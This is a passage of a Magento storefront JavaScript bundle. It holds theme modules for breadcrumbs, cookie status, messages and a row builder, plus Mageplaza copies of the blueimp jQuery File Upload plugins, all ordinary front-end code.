if (jqueryTmplTemplateEngineInstance.jQueryTmplVersion > 0)\n                    ko.setTemplateEngine(jqueryTmplTemplateEngineInstance);\n\n                ko.exportSymbol('jqueryTmplTemplateEngine', ko.jqueryTmplTemplateEngine);\n            })();\n        }));\n    }());\n})();\n","Magento_Theme/js/theme.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/smart-keyboard-handler',\n    'mage/mage',\n    'domReady!'\n], function ($, keyboardHandler) {\n    'use strict';\n\n    $('.cart-summary').mage('sticky', {\n        container: '#maincontent'\n    });\n\n    $('.panel.header > .header.links').clone().appendTo('#store\\\\.links');\n    $('#store\\\\.links li a').each(function () {\n        var id = $(this).attr('id');\n\n        if (id !== undefined) {\n            $(this).attr('id', id + '_mobile');\n        }\n    });\n    keyboardHandler.apply();\n});\n","Magento_Theme/js/row-builder.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * JQuery UI Widget declaration: 'mage.rowBuilder'\n *\n * @api\n */\ndefine([\n    'jquery',\n    'mage/template',\n    'jquery-ui-modules/widget'\n], function ($, mageTemplate) {\n    'use strict';\n\n    $.widget('mage.rowBuilder', {\n\n        /**\n         * options with default values for setting up the template\n         */\n        options: {\n            //Default template options\n            rowTemplate: '#template-registrant',\n            rowContainer: '#registrant-container',\n            //Row index used by the template rows.\n            rowIndex: 0,\n            //Row count: Should not be set externally\n            rowCount: 0,\n            rowParentElem: '<li></li>',\n            rowContainerClass: 'fields',\n            addRowBtn: '#add-registrant-button',\n            btnRemoveIdPrefix: 'btn-remove',\n            btnRemoveSelector: '.btn-remove',\n            rowIdPrefix: 'row',\n            //This class is added to rows added after the first one. Adds the dotted separator\n            additionalRowClass: 'add-row',\n\n            /*\n             This is provided during widget instantiation. eg :\n             formDataPost : {\"formData\":formData,\"templateFields\":['field1-name','field2-name'] }\n             -\"formData\" is the multi-dimensional array of form field values : [['a','b'],['c','b']]\n             received from the server and encoded\n             -\"templateFields\" are the input fields in the template with index suffixed after the field name\n             eg field1-name{index}\n             */\n            formDataPost: null,\n            //Default selectors for add element of a template\n            addEventSelector: 'button',\n            //Default selectors for remove markup elements of a template\n            remEventSelector: 'a',\n            //This option allows adding first row delete option and a row separator\n            hideFirstRowAddSeparator: true,\n            //Max rows - This option should be set when instantiating the widget\n            maxRows: 1000,\n            maxRowsMsg: '#max-registrant-message'\n        },\n\n        /**\n         * Initialize create\n         * @private\n         */\n        _create: function () {\n            this.rowTemplate = mageTemplate(this.options.rowTemplate);\n\n            this.options.rowCount = this.options.rowIndex = 0;\n\n            //On document ready related tasks\n            $($.proxy(this.ready, this));\n\n            //Binding template-wide events handlers for adding and removing rows\n            this.element.on(\n                'click',\n                this.options.addEventSelector + this.options.addRowBtn,\n                $.proxy(this.handleAdd, this)\n            );\n            this.element.on(\n                'click',\n                this.options.remEventSelector + this.options.btnRemoveSelector,\n                $.proxy(this.handleRemove, this)\n            );\n        },\n\n        /**\n         * Initialize template\n         * @public\n         */\n        ready: function () {\n            if (this.options.formDataPost &&\n                this.options.formDataPost.formData &&\n                this.options.formDataPost.formData.length\n            ) {\n                this.processFormDataArr(this.options.formDataPost);\n            } else if (this.options.rowIndex === 0 && this.options.maxRows !== 0) {\n                //If no form data , then add default row\n                this.addRow(0);\n            }\n        },\n\n        /**\n         * Process and loop through all row data to create preselected values. This is used for any error on submit.\n         * For complex implementations the inheriting widget can override this behavior\n         * @public\n         * @param {Object} formDataArr\n         */\n        processFormDataArr: function (formDataArr) {\n            var formData = formDataArr.formData,\n                templateFields = formDataArr.templateFields,\n                formRow,\n                i, j;\n\n            for (i = this.options.rowIndex = 0; i < formData.length; this.options.rowIndex = i++) {\n                this.addRow(i);\n\n                formRow = formData[i];\n\n                for (j = 0; j < formRow.length; j++) {\n                    this.setFieldById(templateFields[j] + i, formRow[j]);\n                }\n            }\n\n        },\n\n        /**\n         * Initialize and create markup for template row. Add it to the parent container.\n         * The template processing will substitute row index at all places marked with _index_ in the template\n         * using the template\n         * @public\n         * @param {Number} index - current index/count of the created template. This will be used as the id\n         * @return {*}\n         */\n        addRow: function (index) {\n            var row = $(this.options.rowParentElem),\n                tmpl;\n\n            row.addClass(this.options.rowContainerClass).attr('id', this.options.rowIdPrefix + index);\n\n            tmpl = this.rowTemplate({\n                data: {\n                    _index_: index\n                }\n            });\n\n            $(tmpl).appendTo(row);\n\n            $(this.options.rowContainer).append(row).trigger('contentUpdated');\n\n            row.addClass(this.options.additionalRowClass);\n\n            //Remove 'delete' link and additionalRowClass for first row\n            if (this.options.rowIndex === 0 && this.options.hideFirstRowAddSeparator) {\n                $('#' + this._esc(this.options.btnRemoveIdPrefix) + '0').remove();\n                $('#' + this._esc(this.options.rowIdPrefix) + '0').removeClass(this.options.additionalRowClass);\n            }\n\n            this.maxRowCheck(++this.options.rowCount);\n\n            return row;\n        },\n\n        /**\n         * Remove return item information row\n         * @public\n         * @param {*} rowIndex - return item information row index\n         * @return {Boolean}\n         */\n        removeRow: function (rowIndex) {\n            $('#' + this._esc(this.options.rowIdPrefix) + rowIndex).remove();\n            this.maxRowCheck(--this.options.rowCount);\n\n            return false;\n        },\n\n        /**\n         * Function to check if maximum rows are exceeded and render/hide maxMsg and Add btn\n         * @public\n         * @param {Number} rowIndex\n         */\n        maxRowCheck: function (rowIndex) {\n            var addRowBtn = $(this.options.addRowBtn),\n                maxRowMsg = $(this.options.maxRowsMsg);\n\n            //liIndex starts from 0\n            if (rowIndex >= this.options.maxRows) {\n                addRowBtn.hide();\n                maxRowMsg.show();\n            } else if (addRowBtn.is(':hidden')) {\n                addRowBtn.show();\n                maxRowMsg.hide();\n            }\n        },\n\n        /**\n         * Set the value on given element\n         * @public\n         * @param {String} domId\n         * @param {String} value\n         */\n        setFieldById: function (domId, value) {\n            var x = $('#' + this._esc(domId));\n\n            if (x.length) {\n\n                if (x.is(':checkbox')) {\n                    x.attr('checked', true);\n                } else if (x.is('option')) {\n                    x.attr('selected', 'selected');\n                } else {\n                    x.val(value);\n                }\n            }\n        },\n\n        /**\n         * Delegated handler for adding a row\n         * @public\n         * @return {Boolean}\n         */\n        handleAdd: function () {\n            this.addRow(++this.options.rowIndex);\n\n            return false;\n        },\n\n        /**\n         * Delegated handler for removing a selected row\n         * @public\n         * @param {Object} e - Native event object\n         * @return {Boolean}\n         */\n        handleRemove: function (e) {\n            this.removeRow($(e.currentTarget).closest('[id^=\"' + this.options.btnRemoveIdPrefix + '\"]')\n                .attr('id').replace(this.options.btnRemoveIdPrefix, ''));\n\n            return false;\n        },\n\n        /**\n         * Utility function to add escape chars for jquery selector strings\n         * @private\n         * @param {String} str - String to be processed\n         * @return {String}\n         */\n        _esc: function (str) {\n            return str ? str.replace(/([ ;&,.+*~\\':\"!\\^$\\[\\]()=>|\\/@])/g, '\\\\$1') : str;\n        }\n    });\n\n    return $.mage.rowBuilder;\n});\n","Magento_Theme/js/cookie-status.js":"define([\n    'jquery',\n    'Magento_Ui/js/modal/modal',\n    'mage/translate'\n], function ($, modal) {\n    'use strict';\n\n    $.widget('mage.cookieStatus', {\n        options: {\n            type: 'popup',\n            responsive: true,\n            innerScroll: true,\n            autoOpen: true,\n            buttons: [{\n                text: $.mage.__('Close'),\n                class: 'cookie-status',\n\n                /**\n                 * Callback for click event\n                 */\n                click: function () {\n                    this.closeModal();\n                }\n            }]\n        },\n\n        /**\n         * Init object\n         * @private\n         */\n        _init: function () {\n\n            if (!navigator.cookieEnabled) {\n                modal(this.options, $('#cookie-status'));\n            }\n        }\n    });\n\n    return $.mage.cookieStatus;\n});\n","Magento_Theme/js/view/messages.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'uiComponent',\n    'Magento_Customer/js/customer-data',\n    'underscore',\n    'escaper',\n    'jquery/jquery-storageapi'\n], function ($, Component, customerData, _, escaper) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            cookieMessages: [],\n            cookieMessagesObservable: [],\n            messages: [],\n            allowedTags: ['div', 'span', 'b', 'strong', 'i', 'em', 'u', 'a']\n        },\n\n        /**\n         * Extends Component object by storage observable messages.\n         */\n        initialize: function () {\n            this._super().observe(\n                [\n                    'cookieMessagesObservable'\n                ]\n            );\n\n            // The \"cookieMessages\" variable is not used anymore. It exists for backward compatibility; to support\n            // merchants who have overwritten \"messages.phtml\" which would still point to cookieMessages instead of the\n            // observable variant (also see https://github.com/magento/magento2/pull/37309).\n            this.cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text');\n            this.cookieMessagesObservable(this.cookieMessages);\n\n            this.messages = customerData.get('messages').extend({\n                disposableCustomerData: 'messages'\n            });\n\n            $.mage.cookies.set('mage-messages', '', {\n                samesite: 'strict',\n                domain: ''\n            });\n        },\n\n        /**\n         * Prepare the given message to be rendered as HTML\n         *\n         * @param {String} message\n         * @return {String}\n         */\n        prepareMessageForHtml: function (message) {\n            return escaper.escapeHtml(message, this.allowedTags);\n        },\n        purgeMessages: function () {\n            if (!_.isEmpty(this.messages().messages)) {\n                customerData.set('messages', {});\n            }\n        }\n    });\n});\n","Magento_Theme/js/view/breadcrumbs.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/template',\n    'Magento_Theme/js/model/breadcrumb-list',\n    'text!Magento_Theme/templates/breadcrumbs.html',\n    'jquery-ui-modules/widget'\n], function ($, mageTemplate, breadcrumbList, tpl) {\n    'use strict';\n\n    /**\n     * Breadcrumb Widget.\n     */\n    $.widget('mage.breadcrumbs', {\n\n        /** @inheritdoc */\n        _init: function () {\n            this._super();\n            this._render();\n        },\n\n        /**\n         * Render breadcrumb.\n         *\n         * @private\n         */\n        _render: function () {\n            var html,\n                crumbs = breadcrumbList,\n                template = mageTemplate(tpl);\n\n            this._decorate(crumbs);\n\n            html = template({\n                'breadcrumbs': crumbs\n            });\n\n            if (html.length) {\n                $(this.element).html(html);\n            }\n        },\n\n        /**\n         * Decorate list.\n         *\n         * @param {Array} list\n         * @private\n         */\n        _decorate: function (list) {\n\n            if (list.length) {\n                list[0].first = true;\n            }\n\n            if (list.length > 1) {\n                list[list.length - 1].last = true;\n            }\n        }\n    });\n\n    return $.mage.breadcrumbs;\n});\n","Magento_Theme/js/view/add-home-breadcrumb.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/* eslint-disable max-nested-callbacks, no-undef */\ndefine([\n    'jquery',\n    'Magento_Theme/js/model/breadcrumb-list',\n    'mage/translate'\n], function ($, breadcrumbList) {\n    'use strict';\n\n    /**\n     * @return {Object}\n     */\n    var homeCrumb = function () {\n        return {\n            name: 'home',\n            label: $.mage.__('Home'),\n            title: $.mage.__('Go to Home Page'),\n            link: BASE_URL || ''\n        };\n    };\n\n    return function (breadcrumb) {\n\n        breadcrumbList.unshift(homeCrumb());\n\n        return breadcrumb;\n    };\n});\n","Magento_Theme/js/model/breadcrumb-list.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return [];\n});\n","Mageplaza_Core/lib/fileUploader/jquery.fileuploader.js":"/**\n * Custom Uploader\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define([\n      'jquery',\n      'Mageplaza_Core/lib/fileUploader/jquery.fileupload-image',\n      'Mageplaza_Core/lib/fileUploader/jquery.fileupload-audio',\n      'Mageplaza_Core/lib/fileUploader/jquery.fileupload-video',\n      'Mageplaza_Core/lib/fileUploader/jquery.iframe-transport',\n    ], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(\n      require('jquery'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-image'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-audio'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-video'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.iframe-transport')\n    );\n  } else {\n    // Browser globals:\n    factory(window.jQuery);\n  }\n})();\n","Mageplaza_Core/lib/fileUploader/jquery.fileupload-video.js":"/*\n * jQuery File Upload Video Preview Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2013, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['jquery', 'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image', 'Mageplaza_Core/lib/fileUploader/jquery.fileupload-process'], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(\n      require('jquery'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-process')\n    );\n  } else {\n    // Browser globals:\n    factory(window.jQuery, window.loadImage);\n  }\n})(function ($, loadImage) {\n  'use strict';\n\n  // Prepend to the default processQueue:\n  $.blueimp.fileupload.prototype.options.processQueue.unshift(\n    {\n      action: 'loadVideo',\n      // Use the action as prefix for the \"@\" options:\n      prefix: true,\n      fileTypes: '@',\n      maxFileSize: '@',\n      disabled: '@disableVideoPreview'\n    },\n    {\n      action: 'setVideo',\n      name: '@videoPreviewName',\n      disabled: '@disableVideoPreview'\n    }\n  );\n\n  // The File Upload Video Preview plugin extends the fileupload widget\n  // with video preview functionality:\n  $.widget('blueimp.fileupload', $.blueimp.fileupload, {\n    options: {\n      // The regular expression for the types of video files to load,\n      // matched against the file type:\n      loadVideoFileTypes: /^video\\/.*$/\n    },\n\n    _videoElement: document.createElement('video'),\n\n    processActions: {\n      // Loads the video file given via data.files and data.index\n      // as video element if the browser supports playing it.\n      // Accepts the options fileTypes (regular expression)\n      // and maxFileSize (integer) to limit the files to load:\n      loadVideo: function (data, options) {\n        if (options.disabled) {\n          return data;\n        }\n        var file = data.files[data.index],\n          url,\n          video;\n        if (\n          this._videoElement.canPlayType &&\n          this._videoElement.canPlayType(file.type) &&\n          ($.type(options.maxFileSize) !== 'number' ||\n            file.size <= options.maxFileSize) &&\n          (!options.fileTypes || options.fileTypes.test(file.type))\n        ) {\n          url = loadImage.createObjectURL(file);\n          if (url) {\n            video = this._videoElement.cloneNode(false);\n            video.src = url;\n            video.controls = true;\n            data.video = video;\n            return data;\n          }\n        }\n        return data;\n      },\n\n      // Sets the video element as a property of the file object:\n      setVideo: function (data, options) {\n        if (data.video && !options.disabled) {\n          data.files[data.index][options.name || 'preview'] = data.video;\n        }\n        return data;\n      }\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/jquery.fileupload-ui.js":"/*\n * jQuery File Upload User Interface Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2010, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define([\n      'jquery',\n      'Mageplaza_Core/lib/fileUploader/vendor/blueimp-tmpl/js/tmpl',\n      'Mageplaza_Core/lib/fileUploader/jquery.fileupload-image',\n      'Mageplaza_Core/lib/fileUploader/jquery.fileupload-audio',\n      'Mageplaza_Core/lib/fileUploader/jquery.fileupload-video',\n      'Mageplaza_Core/lib/fileUploader/jquery.fileupload-validate'\n    ], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(\n      require('jquery'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-tmpl/js/tmpl'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-image'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-audio'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-video'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-validate')\n    );\n  } else {\n    // Browser globals:\n    factory(window.jQuery, window.tmpl);\n  }\n})(function ($, tmpl) {\n  'use strict';\n\n  $.blueimp.fileupload.prototype._specialOptions.push(\n    'filesContainer',\n    'uploadTemplateId',\n    'downloadTemplateId'\n  );\n\n  // The UI version extends the file upload widget\n  // and adds complete user interface interaction:\n  $.widget('blueimp.fileupload', $.blueimp.fileupload, {\n    options: {\n      // By default, files added to the widget are uploaded as soon\n      // as the user clicks on the start buttons. To enable automatic\n      // uploads, set the following option to true:\n      autoUpload: false,\n      // The class to show/hide UI elements:\n      showElementClass: 'in',\n      // The ID of the upload template:\n      uploadTemplateId: 'template-upload',\n      // The ID of the download template:\n      downloadTemplateId: 'template-download',\n      // The container for the list of files. If undefined, it is set to\n      // an element with class \"files\" inside of the widget element:\n      filesContainer: undefined,\n      // By default, files are appended to the files container.\n      // Set the following option to true, to prepend files instead:\n      prependFiles: false,\n      // The expected data type of the upload response, sets the dataType\n      // option of the $.ajax upload requests:\n      dataType: 'json',\n\n      // Error and info messages:\n      messages: {\n        unknownError: 'Unknown error'\n      },\n\n      // Function returning the current number of files,\n      // used by the maxNumberOfFiles validation:\n      getNumberOfFiles: function () {\n        return this.filesContainer.children().not('.processing').length;\n      },\n\n      // Callback to retrieve the list of files from the server response:\n      getFilesFromResponse: function (data) {\n        if (data.result && $.isArray(data.result.files)) {\n          return data.result.files;\n        }\n        return [];\n      },\n\n      // The add callback is invoked as soon as files are added to the fileupload\n      // widget (via file input selection, drag & drop or add API call).\n      // See the basic file upload widget for more information:\n      add: function (e, data) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var $this = $(this),\n          that = $this.data('blueimp-fileupload') || $this.data('fileupload'),\n          options = that.options;\n        data.context = that\n          ._renderUpload(data.files)\n          .data('data', data)\n          .addClass('processing');\n        options.filesContainer[options.prependFiles ? 'prepend' : 'append'](\n          data.context\n        );\n        that._forceReflow(data.context);\n        that._transition(data.context);\n        data\n          .process(function () {\n            return $this.fileupload('process', data);\n          })\n          .always(function () {\n            data.context\n              .each(function (index) {\n                $(this)\n                  .find('.size')\n                  .text(that._formatFileSize(data.files[index].size));\n              })\n              .removeClass('processing');\n            that._renderPreviews(data);\n          })\n          .done(function () {\n            data.context.find('.edit,.start').prop('disabled', false);\n            if (\n              that._trigger('added', e, data) !== false &&\n              (options.autoUpload || data.autoUpload) &&\n              data.autoUpload !== false\n            ) {\n              data.submit();\n            }\n          })\n          .fail(function () {\n            if (data.files.error) {\n              data.context.each(function (index) {\n                var error = data.files[index].error;\n                if (error) {\n                  $(this).find('.error').text(error);\n                }\n              });\n            }\n          });\n      },\n      // Callback for the start of each file upload request:\n      send: function (e, data) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var that =\n          $(this).data('blueimp-fileupload') || $(this).data('fileupload');\n        if (\n          data.context &&\n          data.dataType &&\n          data.dataType.substr(0, 6) === 'iframe'\n        ) {\n          // Iframe Transport does not support progress events.\n          // In lack of an indeterminate progress bar, we set\n          // the progress to 100%, showing the full animated bar:\n          data.context\n            .find('.progress')\n            .addClass(!$.support.transition && 'progress-animated')\n            .attr('aria-valuenow', 100)\n            .children()\n            .first()\n            .css('width', '100%');\n        }\n        return that._trigger('sent', e, data);\n      },\n      // Callback for successful uploads:\n      done: function (e, data) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var that =\n            $(this).data('blueimp-fileupload') || $(this).data('fileupload'),\n          getFilesFromResponse =\n            data.getFilesFromResponse || that.options.getFilesFromResponse,\n          files = getFilesFromResponse(data),\n          template,\n          deferred;\n        if (data.context) {\n          data.context.each(function (index) {\n            var file = files[index] || { error: 'Empty file upload result' };\n            deferred = that._addFinishedDeferreds();\n            that._transition($(this)).done(function () {\n              var node = $(this);\n              template = that._renderDownload([file]).replaceAll(node);\n              that._forceReflow(template);\n              that._transition(template).done(function () {\n                data.context = $(this);\n                that._trigger('completed', e, data);\n                that._trigger('finished', e, data);\n                deferred.resolve();\n              });\n            });\n          });\n        } else {\n          template = that\n            ._renderDownload(files)\n            [that.options.prependFiles ? 'prependTo' : 'appendTo'](\n              that.options.filesContainer\n            );\n          that._forceReflow(template);\n          deferred = that._addFinishedDeferreds();\n          that._transition(template).done(function () {\n            data.context = $(this);\n            that._trigger('completed', e, data);\n            that._trigger('finished', e, data);\n            deferred.resolve();\n          });\n        }\n      },\n      // Callback for failed (abort or error) uploads:\n      fail: function (e, data) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var that =\n            $(this).data('blueimp-fileupload') || $(this).data('fileupload'),\n          template,\n          deferred;\n        if (data.context) {\n          data.context.each(function (index) {\n            if (data.errorThrown !== 'abort') {\n              var file = data.files[index];\n              file.error =\n                file.error || data.errorThrown || data.i18n('unknownError');\n              deferred = that._addFinishedDeferreds();\n              that._transition($(this)).done(function () {\n                var node = $(this);\n                template = that._renderDownload([file]).replaceAll(node);\n                that._forceReflow(template);\n                that._transition(template).done(function () {\n                  data.context = $(this);\n                  that._trigger('failed', e, data);\n                  that._trigger('finished', e, data);\n                  deferred.resolve();\n                });\n              });\n            } else {\n              deferred = that._addFinishedDeferreds();\n              that._transition($(this)).done(function () {\n                $(this).remove();\n                that._trigger('failed', e, data);\n                that._trigger('finished', e, data);\n                deferred.resolve();\n              });\n            }\n          });\n        } else if (data.errorThrown !== 'abort') {\n          data.context = that\n            ._renderUpload(data.files)\n            [that.options.prependFiles ? 'prependTo' : 'appendTo'](\n              that.options.filesContainer\n            )\n            .data('data', data);\n          that._forceReflow(data.context);\n          deferred = that._addFinishedDeferreds();\n          that._transition(data.context).done(function () {\n            data.context = $(this);\n            that._trigger('failed', e, data);\n            that._trigger('finished', e, data);\n            deferred.resolve();\n          });\n        } else {\n          that._trigger('failed', e, data);\n          that._trigger('finished', e, data);\n          that._addFinishedDeferreds().resolve();\n        }\n      },\n      // Callback for upload progress events:\n      progress: function (e, data) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var progress = Math.floor((data.loaded / data.total) * 100);\n        if (data.context) {\n          data.context.each(function () {\n            $(this)\n              .find('.progress')\n              .attr('aria-valuenow', progress)\n              .children()\n              .first()\n              .css('width', progress + '%');\n          });\n        }\n      },\n      // Callback for global upload progress events:\n      progressall: function (e, data) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var $this = $(this),\n          progress = Math.floor((data.loaded / data.total) * 100),\n          globalProgressNode = $this.find('.fileupload-progress'),\n          extendedProgressNode = globalProgressNode.find('.progress-extended');\n        if (extendedProgressNode.length) {\n          extendedProgressNode.html(\n            (\n              $this.data('blueimp-fileupload') || $this.data('fileupload')\n            )._renderExtendedProgress(data)\n          );\n        }\n        globalProgressNode\n          .find('.progress')\n          .attr('aria-valuenow', progress)\n          .children()\n          .first()\n          .css('width', progress + '%');\n      },\n      // Callback for uploads start, equivalent to the global ajaxStart event:\n      start: function (e) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var that =\n          $(this).data('blueimp-fileupload') || $(this).data('fileupload');\n        that._resetFinishedDeferreds();\n        that\n          ._transition($(this).find('.fileupload-progress'))\n          .done(function () {\n            that._trigger('started', e);\n          });\n      },\n      // Callback for uploads stop, equivalent to the global ajaxStop event:\n      stop: function (e) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var that =\n            $(this).data('blueimp-fileupload') || $(this).data('fileupload'),\n          deferred = that._addFinishedDeferreds();\n        $.when.apply($, that._getFinishedDeferreds()).done(function () {\n          that._trigger('stopped', e);\n        });\n        that\n          ._transition($(this).find('.fileupload-progress'))\n          .done(function () {\n            $(this)\n              .find('.progress')\n              .attr('aria-valuenow', '0')\n              .children()\n              .first()\n              .css('width', '0%');\n            $(this).find('.progress-extended').html('&nbsp;');\n            deferred.resolve();\n          });\n      },\n      processstart: function (e) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        $(this).addClass('fileupload-processing');\n      },\n      processstop: function (e) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        $(this).removeClass('fileupload-processing');\n      },\n      // Callback for file deletion:\n      destroy: function (e, data) {\n        if (e.isDefaultPrevented()) {\n          return false;\n        }\n        var that =\n            $(this).data('blueimp-fileupload') || $(this).data('fileupload'),\n          removeNode = function () {\n            that._transition(data.context).done(function () {\n              $(this).remove();\n              that._trigger('destroyed', e, data);\n            });\n          };\n        if (data.url) {\n          data.dataType = data.dataType || that.options.dataType;\n          $.ajax(data)\n            .done(removeNode)\n            .fail(function () {\n              that._trigger('destroyfailed', e, data);\n            });\n        } else {\n          removeNode();\n        }\n      }\n    },\n\n    _resetFinishedDeferreds: function () {\n      this._finishedUploads = [];\n    },\n\n    _addFinishedDeferreds: function (deferred) {\n      // eslint-disable-next-line new-cap\n      var promise = deferred || $.Deferred();\n      this._finishedUploads.push(promise);\n      return promise;\n    },\n\n    _getFinishedDeferreds: function () {\n      return this._finishedUploads;\n    },\n\n    // Link handler, that allows to download files\n    // by drag & drop of the links to the desktop:\n    _enableDragToDesktop: function () {\n      var link = $(this),\n        url = link.prop('href'),\n        name = link.prop('download'),\n        type = 'application/octet-stream';\n      link.on('dragstart', function (e) {\n        try {\n          e.originalEvent.dataTransfer.setData(\n            'DownloadURL',\n            [type, name, url].join(':')\n          );\n        } catch (ignore) {\n          // Ignore exceptions\n        }\n      });\n    },\n\n    _formatFileSize: function (bytes) {\n      if (typeof bytes !== 'number') {\n        return '';\n      }\n      if (bytes >= 1000000000) {\n        return (bytes / 1000000000).toFixed(2) + ' GB';\n      }\n      if (bytes >= 1000000) {\n        return (bytes / 1000000).toFixed(2) + ' MB';\n      }\n      return (bytes / 1000).toFixed(2) + ' KB';\n    },\n\n    _formatBitrate: function (bits) {\n      if (typeof bits !== 'number') {\n        return '';\n      }\n      if (bits >= 1000000000) {\n        return (bits / 1000000000).toFixed(2) + ' Gbit/s';\n      }\n      if (bits >= 1000000) {\n        return (bits / 1000000).toFixed(2) + ' Mbit/s';\n      }\n      if (bits >= 1000) {\n        return (bits / 1000).toFixed(2) + ' kbit/s';\n      }\n      return bits.toFixed(2) + ' bit/s';\n    },\n\n    _formatTime: function (seconds) {\n      var date = new Date(seconds * 1000),\n        days = Math.floor(seconds / 86400);\n      days = days ? days + 'd ' : '';\n      return (\n        days +\n        ('0' + date.getUTCHours()).slice(-2) +\n        ':' +\n        ('0' + date.getUTCMinutes()).slice(-2) +\n        ':' +\n        ('0' + date.getUTCSeconds()).slice(-2)\n      );\n    },\n\n    _formatPercentage: function (floatValue) {\n      return (floatValue * 100).toFixed(2) + ' %';\n    },\n\n    _renderExtendedProgress: function (data) {\n      return (\n        this._formatBitrate(data.bitrate) +\n        ' | ' +\n        this._formatTime(((data.total - data.loaded) * 8) / data.bitrate) +\n        ' | ' +\n        this._formatPercentage(data.loaded / data.total) +\n        ' | ' +\n        this._formatFileSize(data.loaded) +\n        ' / ' +\n        this._formatFileSize(data.total)\n      );\n    },\n\n    _renderTemplate: function (func, files) {\n      if (!func) {\n        return $();\n      }\n      var result = func({\n        files: files,\n        formatFileSize: this._formatFileSize,\n        options: this.options\n      });\n      if (result instanceof $) {\n        return result;\n      }\n      return $(this.options.templatesContainer).html(result).children();\n    },\n\n    _renderPreviews: function (data) {\n      data.context.find('.preview').each(function (index, elm) {\n        $(elm).empty().append(data.files[index].preview);\n      });\n    },\n\n    _renderUpload: function (files) {\n      return this._renderTemplate(this.options.uploadTemplate, files);\n    },\n\n    _renderDownload: function (files) {\n      return this._renderTemplate(this.options.downloadTemplate, files)\n        .find('a[download]')\n        .each(this._enableDragToDesktop)\n        .end();\n    },\n\n    _editHandler: function (e) {\n      e.preventDefault();\n      if (!this.options.edit) return;\n      var that = this,\n        button = $(e.currentTarget),\n        template = button.closest('.template-upload'),\n        data = template.data('data'),\n        index = button.data().index;\n      this.options.edit(data.files[index]).then(function (file) {\n        if (!file) return;\n        data.files[index] = file;\n        data.context.addClass('processing');\n        template.find('.edit,.start').prop('disabled', true);\n        $(that.element)\n          .fileupload('process', data)\n          .always(function () {\n            template\n              .find('.size')\n              .text(that._formatFileSize(data.files[index].size));\n            data.context.removeClass('processing');\n            that._renderPreviews(data);\n          })\n          .done(function () {\n            template.find('.edit,.start').prop('disabled', false);\n          })\n          .fail(function () {\n            template.find('.edit').prop('disabled', false);\n            var error = data.files[index].error;\n            if (error) {\n              template.find('.error').text(error);\n            }\n          });\n      });\n    },\n\n    _startHandler: function (e) {\n      e.preventDefault();\n      var button = $(e.currentTarget),\n        template = button.closest('.template-upload'),\n        data = template.data('data');\n      button.prop('disabled', true);\n      if (data && data.submit) {\n        data.submit();\n      }\n    },\n\n    _cancelHandler: function (e) {\n      e.preventDefault();\n      var template = $(e.currentTarget).closest(\n          '.template-upload,.template-download'\n        ),\n        data = template.data('data') || {};\n      data.context = data.context || template;\n      if (data.abort) {\n        data.abort();\n      } else {\n        data.errorThrown = 'abort';\n        this._trigger('fail', e, data);\n      }\n    },\n\n    _deleteHandler: function (e) {\n      e.preventDefault();\n      var button = $(e.currentTarget);\n      this._trigger(\n        'destroy',\n        e,\n        $.extend(\n          {\n            context: button.closest('.template-download'),\n            type: 'DELETE'\n          },\n          button.data()\n        )\n      );\n    },\n\n    _forceReflow: function (node) {\n      return $.support.transition && node.length && 